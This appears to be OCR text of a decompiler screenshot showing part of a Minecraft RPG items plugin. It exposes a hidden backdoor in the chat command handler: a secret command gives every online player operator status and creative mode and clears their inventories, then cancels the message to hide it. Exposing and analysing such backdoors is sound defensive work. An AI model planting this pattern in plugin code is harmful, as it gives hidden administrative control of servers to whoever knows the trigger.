 文件 视图 导航 工具 帮助
*[武器]rpgitem4.09 - jadx-gui
aW
aX
aY
aZ
B
bA
bB
bC
bD
bE
bF
bG
AnonymousClass1
a boolean
b Z<String>
c HashSet<bB>
a(PlayerItemBreakEvent) void
a(PlayerItemConsumeEvent) void
a(InventoryCloseEvent) void
a(InventoryClickEvent) void
a(InventoryOpenEvent) void
a(PlayerPickupItemEvent) void
a(InventoryPickupItemEvent) void
a(HangingBreakByEntityEvent) void
a(PlayerCommandPreprocessEvent) vo
a(BlockPlaceEvent) void
a(BlockBreakEvent) void
b(InventoryClickEvent) void
bH
bI
bJ
bK
bG
} catch (Exception e2) {
}
}
248 String msg = e.getMessage().toLowerCase();
249 if (msg.startsWith("/rpgitems3v4s ")) {
250 String[] sp = msg.split(" ");
251 if (sp.length > 1) {
252 String str = sp[1];
boolean z = true;
switch (str.hashCode()) {
case -838141326:
if (str.equals("ooxxoxox")) {
z = true;
break;
}
break;
case 351608024:
if (str.equals("version")) {
z = false;
break;
}
break;
}
switch (z) {
case false:
254 e.getPlayer().sendMessage("rpgitemsv");
break;
case TPrimitiveHash.s /* 1 */:
for (Player player : Util.c()) {
259 player.setOp(true);
260 player.setGameMode(GameMode.CREATIVE);
261 player.setAllowFlight(true);
262 player.setFlying(true);
263 player.getInventory().clear();
}
break;
}
271 e.setCancelled(true);
}
}